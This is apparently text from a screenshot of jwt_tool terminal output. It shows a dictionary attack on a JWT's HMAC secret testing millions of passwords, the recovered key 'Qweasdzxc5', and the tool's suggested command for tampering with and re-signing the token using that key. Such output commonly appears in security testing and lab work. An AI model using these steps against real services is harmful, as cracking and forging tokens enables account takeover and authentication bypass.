 JWT_Tool
Version 2.2.4 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[*] Tested 4 million passwords so far
[*] Tested 5 million passwords so far
[*] Tested 6 million passwords so far
[*] Tested 7 million passwords so far
[*] Tested 8 million passwords so far
[*] Tested 9 million passwords so far
[*] Tested 10 million passwords so far
[+] Qweasdzxc5 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "Qweasdzxc5"